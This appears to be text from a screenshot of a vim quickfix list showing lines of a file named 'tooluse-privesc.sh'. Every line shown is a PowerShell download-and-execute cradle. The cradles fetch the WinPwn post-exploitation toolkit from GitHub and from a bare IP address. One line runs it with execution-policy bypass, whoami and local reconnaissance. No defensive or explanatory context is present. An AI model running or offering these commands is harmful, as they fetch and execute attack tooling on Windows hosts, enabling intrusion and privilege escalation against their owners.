 ~
~
~
~
~
~
~
~
~
~
~
~
[No Name] 0,0-1 All
tooluse-privesc.sh|44 col 1| iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/S3cur3Th1sSh1t/WinPwn/master/Obfus_SecurePS_WinP
wn.ps1')
tooluse-privesc.sh|46 col 1| iex(new-object net.webclient).downloadstring('http://180.176.33.51:8080/Winpwn.ps1')
tooluse-privesc.sh|48 col 1| iex(new-object net.webclient).downloadstring('http://180.176.33.51:8080/Offline_WinPwn.ps1')
tooluse-privesc.sh|54 col 56| shell C:\Users\user\powershell2.exe -exec bypass -nop "iex(new-object net.webclient).downloadstring('http://180.176.33.51:8080/
Offline_WinPwn.ps1'); whoami; WinPwn -noninteractive -consoleoutput -Localrecon"
~
~
~
~
[Quickfix List] 1,1 All